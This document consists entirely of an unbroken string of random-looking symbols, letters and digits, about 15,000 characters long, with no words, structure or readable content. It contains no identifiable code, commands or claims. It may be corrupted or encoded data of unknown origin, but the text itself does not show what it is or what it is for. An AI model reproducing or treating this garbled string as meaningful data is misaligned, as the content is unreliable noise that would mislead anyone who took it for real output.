5~-p-tBzyd7&+6SOrU;2IWyUpEBAWu~hxfpytSB~y:ACzEq-uxIJp_&ydrEBy^xnO0d0xo6~N2rop]YYoy9:RAuDkF2hIXuF&O0YyfAh{1pq|U06~y^B}FoXIJ0rDuNBTNtCBWTID6;BDE@;uzA6ndF2|FO_BppW}hX2ICysULQ1+^T2d9;@YN^/{{)LAA:rh9^oIo()9yRiJ%|~o})fTK@7N9C{Nr9wsoKVU@x;LS0r(|kA4OBWuwz]it/5iIE0yuCx{o@5In0/Q/rryBSx)%%NXJIe5O_@kkOYUtT6zyN9OuJe_dLXuxJo5:dp(%0qXWz6fDEx_+zko-z4IBhqx56hs^YSL_y)-WDTo+{w+ww|&oK^_wrrz1pD{pxiCEyxz}KOI4|-i-)ySqW1^zEL@6]rt+I|:R0OQIux6NN]I-I(EEE4)-O+}&U6]hNqF_Y(uyES+Dr+hh(_yN^A%Ex{oU&@DW~RJ01N];;@/r-fynKyr+W~-Nw6}_0|1QLBo)u@JoE5y2Bn2SpW&/u;h:LO(;(Ep%%C)zdt%;itt+}rWkA9AAAqBFLz-wEB4DJKrdJyp%/+5zfdqfy)~DDh(D_;E0enOOz6S|2srtuRWqEOrzrIu|Bd0)L2r56T16W^ekkk_0(iQDf~~||w&:rNWDWI{5LSC]CF~ENyY-eNk5T6dAutNzJy4EC}EK_Qz|AE|){JIC+Lpz|wuU_KrdnFiLnV9-25yN|C6]SAN;{_oSROIz2OX^^0)5TInIVy~RCqr4OBL0q^CoJW1eeFYu}+JWWAq]6rSLI(C+|NA):zu;en&XIU{@6JrCA]QFfV^^^})JAAhC4V2V2@nr4WWxyFWWXnkxnfA&&o9]-rO;/R9RoDUp+1Irx~9F;rk:JiROWOyfrSwhpr4k&:5d]}%yT0&rF7h@hI)@0XEN;;6OrDVF&Ewsyy|VNAW9|DuRqDuo]U]yyLs2nfT~7eVASJ~%N19(STD9s^TI29A-oeBrDh|4pqfY(4p@&NT0@+hY7_qQ|C_]@%@x(IKA5S/_SzL^_UW9eUS@(q|YL%&qktAY9^UXAq+i0E~t+VY7}YF:O-ddIx_6uw&i^FieOe)Wd7CCfQ&QC:|^6V:7hzTXOD5RxsUxw9pN)ED~oNn;Lry&tyr]+spxsS:]91dW+pD2_EQ+&OrV9WwruI(W-N::fi}LudnXUBrwCFJprh}nDrN/{7%~u9Op;~Cx{]%)(WDiS^ww~%rIho%putnEJnSC5znz2pENqOTWp}i-~p(QYh}pAC;^d2RCBk2dhIUD0RXfQrztD16|y/hhpDiEp42iyr7T9XB2nqVr;fun9X~_O)W}WOJq}q_Brn6qxWiSo2_irh%|NXVYwpiTxBhu9Q]K-5~~0YQQ{^NSW}%6iW/-1Deo:DQeQyY/&7}Xp+X(@K|Tu:Te|rp/&)^uLew@rJ|(rrB};yr+~]IwwzxSrrf-rA}S+Ez1qNuD;0t(kRis;y)]B+h]6qR6|]Nw+i~|^(206qB%JTq+iYOTO7_h+|J|;(V-)~iCzf0p&rx-}10;|uLDI|X/:pk;&(C^]hBDR^Kr}4XTxE{swFx]OIn}|4Nduosf^r-)^4y;ICs2;f9)0RhUASd-&dQ^6Ehe+9+@LD;Sh40+iI~x;:rJ|n@XSrqd9T~NnB6IhXISSyTd+x0TTB5_hkL]LyrqzTIh|LU0)r@BIFJLdFNBOIiA:wi~rwWItx5Sfz(}:k&7d9|tEY5ThksDDrABTxyK_]rx;qp(A-fnA&-qK-UVzBF&wVtw9AW^^SQiBC&sni{hx-qU/f:yEr(~4200yV9^5]}42qYuu)p4u/xyEn1S:UL(&yrkW~6O;z+RXk2oxAt1Aro)uTJI74o@YOUz]wn)~LfJ_yy]6{6U9JB0/o^fQiR|^)OO7xuxTWS-ESt@TBCVixJi@w-iSJz0&//_pny&F+IrVyFArVydq)RhdrJOxYKX(wOh9%D0_(XQ6ELDpWWA9NA]05@tBF@pIhATprKwLxJVX)L_k6-x5kIh)TXNyFn2hSdQK_0h+C-u5TqfyK}J2-~J:WIw_Wd|9@9z~}sFKJDzrWQ6D765{tK-y_SFJoT+eBo@X+ekddR~Y6d)yEE|fV9^7;;D6SOO;_Ih4(:rn^-6ephuEe]96^)BB0phn9R%y:OzSCi2LdAR00hz@}7UF6yVWr|V&6J|XY&Nxhd:pSizkQ;)rLLSTS&qS2}riK~iq0-qtNR}L(_uw7%SztnWD^OR}RVnTNEDyqoqyR~_x+2I9kxL-0Vxd9Ro|EXBrE24AiFV1:_+_;JsXD5|h2QN~Fps@O)r]_F5yI4fpDuBpE0+s2u6:(EfYtCCC]90R2W:7;q/VFp(Cf-rU^q@rYnRCRkVVLAKY0)~p^r0OKf])VJ/E:EW_7UA9K}R5AF}-nsI|{7QdKS;YeXC^uKUT]-DyJrRqt-;@Cin~+}_F@+SW1noOrBFoyrzBdxW9(Cn4CppCxk@4-2wdNB2Bz]zr1%d&^6^;~]Lt_LSur-XpI2~uUd))D@i%;0KXx1eLY;4z@O2:r5Cu^NRop0zEz02&]I-LIT@|C1p-(nKJze/0JCkfkEXst+1~:;T97dkp%sWBeVi;h&URhI5z1OY6pUin-y06OFQr^yUtQtVyDQI4uAUIfF_C(Y1nU:Ru06F6]|u@E2YnrFB:-V/;&Lt}SVhFzYNn(}zhh9DfY_s:||wI(6Up4)]0];z)uiXip)]NO_iFCAh6e2:riF^XT{D{{@e@E&ds}z{frh%QRXpNBy-9|F|D6YL:Wn5RRsT6WYSLn;f(oRR|Ris{WB5_4tWqDNS}i]{w~KKf:R-iLiJfLRE9%yI0uQqdx{@VX{Bi&eBr{C^NB^d~sWYWIFSnf(%Q}ADXTo]2T(U@)oN]q_O@K@6BX^K0nn@qLL:huOSeQF2/1AK{49R5WJWxx~6x%rrp)_6(CXu7kB+dssQOWfnJRAtO(usXX;{pNA(-E44:+@EJVfssRrdLeyS)rWiIEAddtJKp-f0Nho;w{d:NE~heWL4tw9i;yV|wOK)hDLWp;4~WKD-FI^De]N1wWBrJ+A)LUU|5-O-qfU69/f+e~kB6fB5E+45_A4+kp4pyA/5;fOw^TSON6w|XU_:eSsdp~BrWVKn6%:xt^/+6@h4_h-DX^RtX6IRzTi(SqE-_(RIhr;Dr;qtF_Owy6EtLhBhF2W1O;/CF5~t9inuSL&~yR;r_QquCF5~y+&n^9Udu_EWp9)IS/L1k-WK]y^5wC/nX/%Ch/%~O)IWr4CJzdDsiLNT_tCz-hiexDuVrOs_^Bw}OLrhSzpt4zE|rw}e;-JV(12ADO6Ap:I~1Ei&zE9sY|s-_KIB7E9hOOz0EwdD{i0xoCOrr:r6Ex]2;Dy|L5z2doxuzEWn{1-CE+C1iLty{zRJ_p~N%d~S-0A;6pJqhWO52rJBqrpFsy+nWD~o;-+_opTs@1(2V5/5%wYVD|hJ(x(|_WoIxxyN^Ws2L|wCo)h9Enq@DE;nWn2ESontx{i/6on1@C|z^D(O0|TIO0xzD:;r]x|I;K@VxRVf_xsKWIqe)y6Vdw@)oohfKRBt:rkY%4]NISdUWCdhz4Od/E6_(oE(Fz&/k62+VLzt9kE:]VOu]fr_dBO%^WTs)u_Ed@D%;rNkn9LVBQIWU5T%zo4u(SytWCx];TpE)S_f0pww;_6uFQ_X(J:f/X:sCk_Uw&xu&RxL/@:CzS5whByYnWw9fD|r6;eweqD;CV;{uyyDq}SBu@_9k5xzB^yOA(xyBs_EAELEqiFW0UyWhN|Ekzy7hD4yq6Cuk+NW]NTd])Dd/LqWkQR+F~ppSWRy^}WqFDrhJ7XuV^TrqVR+Ezx^;]L%9kr1^0I6dDD62+TiF%4+U74+L72+]AqNOz;zzwr4d|TE:qezyrT2&%r~QiL{:UICdIpu]krIu/r1xX_2/z;]}or;iQL//%eIC2f0u1xB|2sdwCn(~/fwi0~J^UVUer/4XDXrr(2W^-Aph+DU9}~|Co5zT14(ToqW2oi0;(k(|n}dXfddi]nhI~QC4W4S4@eBTk;||rkFIVd4q:W:i|WoT~F+i(@BNhAOpV_4Cy/zh+SB4fE04fySTh}oR_45Bx;CrJn04Y45:hXIICo-xyDOeoN5TFAO0Y6yO_rE~4fJhrrD~o:|5rS1:+pnCh(]T06)Nrh|W%yRi{(4IyYC22RBqrAttE6~h{howrhEpF]dEF+dLfuwtBD{zAERXf;C|{]LLJp1I(NE4u~L:~1ptd+1R7{U0z--BWpy6i-):ArzqpNrp|VOr/{F(W_|XrXO_hE5(4OA{WwN{:]h~to6wE0t9(0yXIiN{qu9ufEI]A9U1z5K0p5^On+L}y}Rz6(reEySC--r;W{YzEx0|E_4nt{/SBo77)CwIKN};Wf1WSIUtI(KAyw:DifB+|RKVICI_y_K|rpe;IX@sEx;yJ5A{Qtn]xA]@OS|1u%+5urY;QynfAN:9frU(D2S6FeSOhL14(]d0FepToW}{NykuAI]{DrISz)2EDW^fz{tX(q]7UU92A7&/yq+t-L2:zQzDwY^UyJQTTFhEuy4QydeS-Uuw-}iJ|pf4dY@wyXYQNk~{IwqS|6TAxy}BCDKJN&^ezT_~Wf9%o7WK+2/LIXW&}Be+Arni1REw5DWw{IeEWIdUr}yAtORt&BQ]w|y@+eVdF}U2FBQ9D6qnN:JkTx:(Y}|Xww+y}w+dA;D(qrD&E~x%et]n^;50nTB~J}&:5rx2K4&OWTeuLWOIF@TI(CB}}kN@+kf:r~9q2krp;T-h;AzL}4ifBpYKA|Ay-]9DX;;e-T6nVkBJJV]nJI;nOh)VkutiW_&erznB/_U4zL&~xhWAFLO%Xwr}JzR^+&UNoVASQ:eXQT}2yVd2p}f0iBKW_CVy4udk4EwJVA+io_;nfprtCux%u+kW]+BwrAki5qd5wVTYJAB6ip4(DF)FT+)@xE2}_wkddwwpOsI/1EWr]zFy]^Ws^%B@%7B+{+1R1_]iCR(5tEEqW:]h7}tzyk]k&ULR0Y+]zL-5i4~qWwENLFo&E0+JtsE0JVFw@NQVU6QsEoE0Q26sE@(Tu}CENrf&IzV|;Ed5hU~r4~r&U~LB;+CVFffw_@TrTTh_SVQ-kzS]EsUsYT5p:sF&dxy6wt5z56{A;t}hf&ONs{w~0A4rxSQL~DO}A6AO%2D@]~A}A&fs_50&O5]5rVC&CzT9hKNqw%T]E0~V(dq:eAQsEJSyifppeJqVAT+;7s}R+0xR7QfzVwnrrkY}FxAepwdi~CEe_@5BRR+&YE|D:ANyrA5iIQ-+~fIepTYo@qxueQ+0fsfuVk_wY979YEN;dFLstY5)Ew@%1YNToEwVp{&S;kAD|CX4xfFryXLXALfs:(/BIfexnI]z}/4n-usoxe}2W9Eu)2@9I_o}+4@9t}&dQ^/uyD:|CsqWLTI;yk0piuJ2fN|6BDRs:|Y]VEO%x-]QF)BN~Dhhkr@eFfA6SSKN6F/5r|z@kr;nqs-};e)KQO~t_EFVQ9]E-%TuICS))/O2fEWAyIfLW92RBYwdq5:7fBhRLNRYYfAR-d](fA@4k~14:f@0rk17rIQkF2N%Ur+yzsL^RBe);B_7VB~A]-LJLk;EWu)A6|f%4q:2_h:NC(4dnE@kNfhU656-}sO6WEhK]u2x-)Cxqn^i/xLi)E&L5Ozdw-z62nJY%}Ie1dh|rpxrx9nurBBrw{rtrrrrrxrrLprrr)/D+QDixDd6D+6{5(B12do2xsRpyupEu1LR/FFhA5Fw4W@{L6+Ooe4:1i+WIsJJK2)1sUiXYWp;XnF]i]J~@UY&k~Vx|-u;|hyI6fx|-VAqSWU]JY)2+@Y2KxhO:;6wzrECrI4y4{E~IIK~C0/L1NE;|^CL|:{uwp4rpB]94(xNRpV;wOfkE4k]pB-NQyO9N-h+xoX]6pQrS%LJEYehdK)eYCJK-BneYs6F/wT{Kue;C^ww}fq&]FfI}@Txeqihy(wISeKQ92whO@)x65_:zprBBNE]iJxe9ICny{76696SN2BuI-ey~rp9tTr:DdS9U|Ok)kIi-p^^|h4KF4JiUyJ/DLf;pCJ-z5Ihx-|B;AINBeAE&NEY_6DUii&:]@R^94Dod;rh~0})24QEYwrFpyDt7ho(ixr9uW|i|TOpk+uptL}qXD:{Oh(O~@7(thD-VSVxqO/wSLFoO1:ez_Y(p|pi7^WX(qBQzB(VuzyEWECx~+~6|whEw-fhA|DrwEI~rn{ze+RDEYWNInQUyfn(z^t)T{2R{uoEz+~w1{xSL7EiUN^nY7IO{;1i(iBBxNx;{DI^2Rk:2xF&SEfBpFf-Au-(D~)iD4zCpox9Wio(rwwr~IoCNsrO-zE&w0dekrIuRX-DEErsJTIuuI/INk&&0|Lruo~oR}uVxV}W+)h+-K~rX/U+hQzFnN1BXRrRVYY6iEk]@;Bfy-~t{KhVhENf)Ik)-9{oNEe:;SWxW/VTeUwiuOSy]WhX@ShEu-:Eff;wor}:]RTeN}ISoh-U:^q|Bt(Br~~qphDq]uz;|&Ehz@yNQABqA6]iTY{/NwtUrVLJU0t;:wpDC(K(ErxxW;nBWytrA|Dq2/%edxOu6}(DWEk9thDprxeetE&whr;DVrO;eCi6pK_EruAh:IzSfVV~E4Vixy@htp+:n++NL~S402i-zfwnO;](xXKL{B&VII5khEEdVuECDXJ6NF97]RrRrB1o:ddWWWSIyz~yW)hzoLJ{BUVwRfkV-6F;qk9K52O{q|/q]E/dx7rzFo]LyOIOUJduzh|EfuheWsQo;:Q5DRTDDL]~e9wrp_-EWr;|/p+KI-;^WuxrW{66^pA+]~Dr(VI96dhERQ)AS6^qUr(q--OSQ+-;T4sx{%:/C+ioq}SLBJV6)yz-BN0n;zDDoB^z2:WE7opLSVDtsOirhEQx5ku9sQ(o;DeB6LStBAFRz]uxyyVn;+^rpqsENBKrx@_EYi^:/)ddqXrpNF_ws9f+~N0-WEr5(n5w6FN6~OtAz1LY}oqVVB}iDW{urwNw9KiO9B]rYTr}pA}%z7uu6-IYk66w0R0DIdeh2u-p}kd5xq7]-nLhz6yO|Rtt]zf6q;LNsQT/R7NN1Y:Y{@J/Fx:1/1iTqyis/TrdintJoE]]^EIT}S/DA:x1f+X@zUCEAt/LyEkrUpphN|;sCCF02BS0t&&~n/RR~^zAtxWxnAk+nUNk)uF//@YY]2fsEVy%-y^9{p)^L-wx}w+6B@f(y(qfSkA9rpWrC0ripxD-|EQOzr-)_k(up|R2oFU)^_sx(rxxw;wSe9F&B^-}QSxEnooJVnD(O5h1xzCzF4]r4zskD+S(ep(DehDpC_CrJe%0|DDrrF-zot~]h+pt;JF-p;7OQ&|Xp(WWVSFriY:RE2BNDi|Uk]nuD^+wAwpE_WF~T7KoRt%}LCkOJp5|u;-ruEL0Whn]7{uezExqYw;-I2UiiBrVYrux7z|p@FBSrI)(WE+z6Y&u@DNBUA1IrAworxz(Br9UCIC++4~hu&%-rder;B26-xJAo~xf2TSCeu{URB)DO:A:1R]t97TwAC--rJukDz@hFdeo]6u9n_IS~;X~4V2kfN1Inh6dSx6N~z-54(q;~WU4Lx%pQhpdi6rxVxOQuDtJt]%)rD2@QR@psB~p&Qw;yJ~q_xf9F6~&X|x]TRzfI^V]-duLww~iA+6r}nItxNoLEp4ndziw%5hSuLSBrr%qn{42:S||Rh9x/%@6~(;rUVF%{i/t5]zzICXt^KdwyKSDyeOoxrr_u4i0B~w~+;pTrX/zfqqW(U^5xEAo^qexDw^AeB0dwktiwQDJSTQNhr^pi]LDD2uuSz6h;C(Rw26CxOJ7yx(/n24u}fNn1_0IDL)_+NXw@Afx/Bqhw0VD:RTyO{Ir^riQ^Sprxn-rrYWAWYIdW@~Ci4OWi@2S|Q054C)Xr|R;EVXYJ]6|~4xSSC&i5y(K5u@yUe;w2~rLATqW~E^%AAu5FrUtq:6xQKiSV:iJ|@(zpR4B/IJ)r|~|xyA+EA(VN]W~_+t~|9xr|UDDu;6nNx:iXVsdTF2k_A@h;Dr-DW4Sr+|6NxB(tC6)sK(R%FKExO)uNWpRY^u&i:@F~uSuxyw)VIA_:BOT/EuJkXI/0hwh)u;^e4pueu}I^%fBrCx1xW{h0VA:2C9@+@u}t{4Wo_rpi(52XpIytWz-^^0TzW6weBidduYudiqO%}U_t~B}r0f/;NdO52Wdx@657:Kq-rtFr:sL%xF5fWksud1^uy%zB+VW(Ez;IJr_&-EK%:E-rK0h_+}Ott_]S^I@D&0-zqKr;QsXYXfIo@sVnUtI9]ERIOu|WB~yk2xN@uTpr;{]D2d2;{Iy^&-|Tr@LB{ipC@eEzFA_V:/_seq1i)4;}2F]@d4qEqEC-Y4ds1uJA50-F+oV-2Nwzk^W&9wC0:1Xi]Bwi~0L]-A-riI7AohYq/SAqt+n5Lr};uLXY@Tq/Q7|;OVd@zoI4^x9N(J~RTwUor{qOB{J6zAVfhT64TIy6yVLrk%@O9+ssVTiq+xnrwpDko7EEdf_tWNn~TprKtkAuNk)-|u2^19yOS|z]R@hwD&-UUR)6RW~Y57sNsy@0yI(n6(oup2+XEi^;-EOu]ihT]D+wBITnKCA2F&pXU^YiC:wWX%OUt6nWuIq|DA7u7;-6]o_YkqCXpoLiJ(W|rr|WVr4D46;r;BDSLW;O)2E&4LxI|xr2])2W_u_WYNeyuqW_xFKI{B~I-iu;rET%dz42Y_(@EpDDW2VEr@:|s:hh7X@:6CB9n9odUX(ot;k0AJ:^K&6n0Nktt0Oy~TBx5/Rey~WB^U}fU270^k0NtuJh|Jr1izi|&dpWi~S0)iD+BESu)}y6&wW-_Y)rkq+y|sX~us_yI971%sX&E|(-Ie(qsN&]V-Wo{Q&pD{d50^B-Br}D%DIILyUzp{i9W6LC9B99h|uI}yp;YO|/s;xQru]zxrE^SL%6IOWi1DIy66(]tU-4Shz4XCCqdF-hVFr5RV2~V7yJ|:DB+zAWAsA{zqu9/D}o^r~~2AY0-zi(h96y|h_w{7+BhwRk%%;uz){@+6I2u++uh%uk51qXwDu{&)k]w;|op+_&fnnT6A2S%r4)OVYJIkz~(xuS+uEiE9Xr]4]+E~I:rOXxEr:hYu:X(u/T6pr}KVrYuBu]0V&1IswX@9Y/UixuCqxi_CUJdD&D+@U{Ys&Ty]er;@y1iwE%|TtSNpfi-TE+Dpu5{i9]1&-yx0-wz9Nf2CE-tpY(w0V(uRhE-Bu2psU2^xr5CpwB_p)X]&hdI@NR@rxXzx+SQhItxwIeWrx@tOItkquVtSuJwi9%Vqpx:D--_6r:(2p&tW(R6I+DYIpA@6pIYpWNRE&K|Ex)Tp)-2}-oCRz^LApTKOpL&sBii]79DhuE_wk)DudxIudxp~dtQBu5Ru)0;IduX4uT)prWTB~iihiQCT)X%Dw@y@kw@rWr@i)J|~9]-o60eDr|r@uWf&xVzT(Izp]e/K~4h6:u;uxxOnWWw1FrhuE6I4n0pDfox(DTynNo7i6rEoOx(xo9o/pkO)@W(VWSeon&{CKwJy}D2OFqktY9&%0CLT%9(}6uq(D4Kf0uqYhW~zdri6q~utfIEtpr}u+In9DT0Nnqz)oi@qfr{QBW]|YEdu~oLy:iK]SWXJRr|do~0nrrRBir%BN}}TW65]6kX-ABqiDDE~EAIV0-T~JxpfWW0::&y-WrEpykJo^Wsw+VOzoqopN@dq+WW9hx]{]D5^VrCOR2F_uCy{-iX+f0}Yf-NS0W;)n~S%xxNw~&5QVrh}R-QJo9s/JON}~swBQuq&Srd|piX_yu&_+I2(x9C/wU^Vn4+C(L;tXL6]hwye)tW^L(;~ztf]EErxB5yQCOW~k;Eu]%ru:4Viezrxzs^-d1E+00rEkKpp~ir_Y~~5]sA7Wn(TSd]^)0z;yOkx;JE(oJWr14r9:h6e-UfUVJi+ysYw~9xe:Tq4xk]OO0uNrS]Nz4B@RO-J5hrr])p2S&xVY{6;dh^(q@xt2suo:+U;9du;rFrw;1yf(eSBeNEtu;ur9^SIxYBrB5;r}Lx&ETdiAIxu:zfLu7rx6E^92uu1SQ+DzoIJIuNwoBpYQo+z1KqweKqzKWp|i7rWdBrrriuEy{YB&4(L0qfB:USk(qE+y2YeOpV){XUd~4BdACr@/s0rky5Ix+NqSnFEurF+uy(J2un:x&9CxV+iA:}xp1S2Czr6zC}Dqn62uT9rr7F@kD}prXL^94;9r|4sr6{pw|fDrrN|2C:sO0drpBVpe}@^u+o0U5nIUONWxTyOYAVux/AU]dzrUTqo2nLpUJtDut;DNw6pexXqx)/~~B6Tz@y4(DCh|E+ptNYs^p0OEQeB-r]uEWLDx%IDxoeRdB_DO~/dJKIrNKEp+L_nyQ@h)pd0EQznOFAnE5ThE)fRkT-rr:x4uh5rrD@IOR6I9xopri1DO0wz)upI:S~rJu4Kr0Yd2_q@~2}ukkz}f;EOJANd]BeUU5IKq;7W^|p~B)7B|/%^xzw|Q@Y)L+~Od6+JiCskph]FVp|YrpQ+o0&ryCi{yB-%-4TF%wYuFIq{K:7dVh}Y(q&OUr~R}]V7n+DAn-Bp6un6:x{L6^FS-]7f;V9(L@{(BIeCkdI9LrW5rrWXiUK7_h)yF:eNyrIR:-0IFnnI(dpqU4CYizAXE:_1nDqV:O6D;rQ+IWxI%+{wi^^%xC}7(z-ST-qtED7z;pIWL)kkSWi7{I/KWr~Jr+Ooouze0r1zO91)V5e4rz6p(rW)+DBQox1r-k-oSdt:_:6yzpfwSOD(r+hQ;&yxSr2S%IWxprtK::{UL95C:dy/Bw{KzO7{_hUx^5Bw;ny|KofzKpt/n0OoBe::B6OzFf:@F::x_E:R%dS4B(W{A^xTV0^^hCri}CzAY2uOenr~sCViI6rCV+idQU6w&R(@DLkT6JWrR2-5Bs]D|(V;SOxN2TrV^~x|NpF/QEf;Q2(B+(+N4}S+U%L+O:z6K%:~yBBx7%rIeNz&S6Iu;srxkUxJB1LrWtrxQ~k:O-:uefJq/N:}:XY0dRkD^9rELAYDQAAr+~(A{nSttdN~L0:Bnsdqzu6sQ]xy]sro~5iL{d6s/0r0I%xR69WE)~6oWL_dTn:R0J;swBpIFXB4tqE@qwL+~Br_@d:-OArr2VL/RySq)TNCsQO/IO]CNOd~K9]r:S_09JSr/KQ)uTJpw~EhiieSrC%C_1Str^i0U-y6r)D)Lz62O}}5Xye1F~CW_BUdxBqzwX09FWtWUCYBCJUr:K^ixo}I;su17e|r-OnprnD]ro()xOw^fi%TuVeC|W1wJF72~]J|_]NnLJ/I5;i9p%A1EwJIiLOrtJ@TV%_sN6/DX}]A]e~&RJYp9729Cf0u6z7txd^55^&ODWoSNfIwk%&)rx1pY:K9yt^5_R:L5R+p]^E{TxiyFAL1Xy4^FA/)+(;}^r%9X0NrLK%rzQ/WxAxdI+)+wL]|-t|iT|hLU%p-qE(DV+iDJ7KTN+|A7wxDNz^-ED9uLJro|wWs|k0O(0VpJXtpk/%U;xDhDuFDJIe}zD|R0DIIh1^AE(U65w-uerIwCWX&B(wFWS7+]Iu;D|QTfEf9px/6-rnx6DQR1yxI@D(B)t~5A|d)Vh(WS{1:5tLiywrr%1XrYofV{pyod5D/BypKz:OTVdi^%J_)IzkeVu2ii{y2:E;fXWW{FE:6CwUO;-;X6re&}W5K(rUByt1CzKUqxqNICuwwR]~wDWu_@OQBLkxf(wKOi)ziN9y@px(&N|Jypz9tL)/+/z9Neu|fdpqO|ys&WIr|xU@&(zKo+1|K-2B;C+YooiCs]6r/0rw^/W|5/NiX+@O%@:e|Orr_Orx0:Du^D~B/ON&}o1_%VDIUKyC//p4+CT^U27WW)iRnkKW|2W4IVuftx%0yI1u6SIr+Bdu5_1zB]K0|6IwtNV&tNqBEWTq4neTd7f0)r~(Qw~6hN4Ci]nT|V7Tzi&5&y1@FTKRk4;D@0eDw(i~9f)IfkVOEJ&F~q-RFWJ6K;^ufs0T0^|(}(^r~sny2{te9IX7BI_fK2+JqxJr(uowAELxJDf@JuDrxwirux:wAA90EJ+:9Ny^2+N;Y20uTOTuiu4}pY&)fOdxYpzEwi4NYXn+JqEpeLCBE7TF4p^FXQnd%+EFQt/B+_Q+]_oToANwt^I(/t;siznI@qsXUy}s|ItE+IF]R]USE@~E||e5|qOu1:A_h/T+V}W+Bput(r2eIr2^iR&^LRR:;yzKsr5Jfr{9FoiLIsx6I51i)9xwLrIsIre6zsy2Qo:-:Lz&d4D1fAxs(R2|U}J_+siXWD}7KonKpW9QsrqKkr{TJk(z~E_:|@zNp0pIRu%CF0YON6Ir}@z4JXp1^WOtVhyyR9NV9J^iSLtkrO7nfn2y0]zUI0nAD9&BE9nwD5dBFEDs;20(xo-Rzi-]r;~wpr;pres^i@R@;4_^LoAN)KtLtrhtIFwYDr6:%oOo%oJx;sN2-+(Jun]1Ts+;IU~]ixfWFd%FrsYtIUC4_)&yFt2_dOifrz]NDd)Nqu&]dkiyhiAW^L5qxuu_~}eQ2UQni7r2%Ew)~(0iJY~xNFr]%(UwkB0)nzR;(d%ULf9C4UR@(7(U+pir)}T1FpSfFsrSp@;w+~~u@7OTBFwkQ&r9OSy&A:;]KCNF{);6]CpW%_p;;X_zNX5Xo;_WzrEoQxLtKih6&7:~/~44hLkY5zuptQ;^0(ySo{AE{tO;X@xwoIrV_t2}y2L_KRt+I75]]Iu_5fV/Y~I(}fYVpyW{huS4Y~Dp9yBt_^UN^eI%)xn9y9qBsO|{w9kyt|_@]%5e0E_Y7L;@6{pFSVk27)S}/Ik|_pu%w(JrdCXi@2(1Ls_oQdFT;1pkN4_W_7Osu^{(N0rW-LIE1LyzTN1U+KpX/2iotnp9:JzwIxo%7/^W%s(WS@;t:|oS|4n5E_|nyNWW}p40Sp:@s;~pQLJ2-YIY++1WDp)CJOYrq9BO/V7XTtRd6]^fAY)Cp1(uR4o442@I^o2r:p]N-^wWwz%O}f_KrD0E(C-9h52YIiF{N_Ns0%sowthw}wiw}C)oxAs@N}KprzRw19_x&tYriKW^VUNXDDSD-p{EhU&/D{TSe;44&2Tr+]@rSi4I]wp6%XOksO}u@uqOEfp{SeWtsw|5R~)wqo6fNr49QR9OI_h2wD:%uqJwoCEQotX{qV(V7:Jx(2h@~WL(+r/rsurrErQ@eOxyIh{)7{E(SE9x4&:+U)7zD/}SFNh]KUuyQ(B/20:9I:yAK5Vd/I7]s|VwdNerYXIY/VL&QAhO{VpJ)Auu~w2n_)JO;]pA;7p~%U6:)f:Td(]R(NSk)Y2nkI0}eBIN%A]Y)V]]h7TUq^0n@rhoYEp+Tr5TOEh+p75up-xu6S@k~fBS@IKOoNC^SzT::O9{0N:^B^nx5YyuhRz@-:&z)9^RTB9ii(9r0N4]Nk1sR{/&s%7XQ/0}Uxk6rp(u|9IIIxwupROI79V-{)wzhOUVk]IqIJyCDTUyYrsOIExtE6UEh~nRr6BWpkKpFtReyL+9qDUpYz+dpKekkU0%YdxipyW924OBQ7u:rTze9Exz26x1Bd//SKyY6iI+@}eLRCnyt9t]kqYO2A6T/9w/;hJ:}dV0|z|UxL;_AW+@_9{6KBuS@w;rJ(wQW+NC@WQ_}+FW(/;wppWy}zQrk;/XRo]LOXq)WW~e9O{:oX4%x|)d16OT;B7k@B:OTK(I6Ys}hRn-Q^4-:p4{z)C+pp-kuVwyk:+5roWfwuLIUw9r-iX^rUryK/OwYJrp|Kp~^~NqhWQ|tq4-^uypxDi-U]ThTtrpI-E]K24/~2t{4]yQiJeB+ki:SIC%6kJX_pYiE:0whTOJesF2E_5to-frLVE1ITO:@75xu9~XOpOxT9oKuWrE)Y5xuypppz;(T@:6Iw+)]:k2xLi5/ANrkyk7O_:FEq4-J{(I(h/Sthp(0%xVEtptOoiF;BhNrz0hy((@7EV:tBLOJr7JrON_LLWrppSrhCOp(kktr_;V:(W1y6BDUDrw27xF|_OhWLSzqYzzIK)NDXyXxhpnT0xWrrL-O-K(r|xr0ruuTrzkNNu6ADue}KOF0C/5OTK%//In~ri(5:z5:pr]~^YfW9rCD+uIRrEtAI&siK6Yh9R4DWhfCiE|kuhRK{ztV-4hL-Lf%/F:DkTLd;D4V-}F{E~LUA~T~^EsW:-zX(6OwJA-ifY9;I@fLzNzy9%tUpIoqd|2]SB11kdErzzqL}Q}s%Vq4E%wrer1Nx-U)(oW}/4fR1h~%6};4_xJD6e;K(k_----ritR5S4TRTzkw^7|yDi-&f_5]whr;UB;N^%+wD~;hkCwuCSp9IB:IewCI4%BzwSEus&LY%f|+BrDEqohIh5uJtWud/dYi-;T:fU0(ep2N^x2sY^DDAz~u}LAqA-xkRLqKs-Y4z4t4]~D:Xrxy6pLLep;](+XrhyWJxow&1)fC%{xzEITpkn)YXzRx+N4E/yErr/-FwXr:9u+-s2K)r]pKKITOo-p22rx&4SLE^rzU;o2RwOdyz;d6TEweB;AIEQuifrkf0XxShhJ(otCSu_KIqr{IrL2wnB;d0Xi9wz:p_V-xI/2exqze~E2uzXQKNS0UA-9%+KLfK;5^p)hoxIwwuodU]I+dyf7KVi_KY7:9x:W^]59ER2Qk~Lxd:t]1z1d@f5Nd9VK-LXLJO{zuLOYI+%sAsLB__r@IptE~ot%WyoEu^WSopkX|rKVCI92nxRizL{thWJzf2VB6xhyIprKkQw1X+Wr6x~Cet^4TwX~D|uV+{h6C&ex{uVRpze~u^~odLrW+1]rI|9EU7/d4phFSp9fNxNrC+;kNoh&D&UpIDxL%qryJVpQ1_fpI&1Ush)1DKCzid-qhTq(%Ux25u}V5pCNWOz+Dfz-TNo+7F&6SCpIEnpkuWBT~7Xr+5RhO)A+:kRyukBh-@y0)wA|/W+F{(Td/L(_xL|h(^Ir@9-+]IIr4TyOythx-170:(}2WrIyWIroLezr&;|xNY&iTxSiUwp0syB{NVF;KupirBC7SpDWBDtO/J;R@|I9u1pwSxEpWiwAVEN(Rxf-E|TiWN:F6]i6xqpTLnrO-sN]uwOdBXKRFdwd(%~]O@FYEqhhtyA]CCk+(U+pIAx}k|1_dDK1D^7^UpRpq%LRqDkE&TFuWt^Vt-fO:0(7d9]xIuI0SI7NRiwBQEhQ/AE)pswWwq;Rr9J(BIrYOzIR;f2+4EQNx|fU4TCz(JD^W%pEd^_x;y_urrr7-DIt6rrz|XBn@wAwrr~|prpSOR-fN0B{w/oU-RNn~Ri5/0o:oB5;+Bq29Oz-oi4~eBI{uoyux9Nu]ruRr]}sO~A:0K~o+RhSN(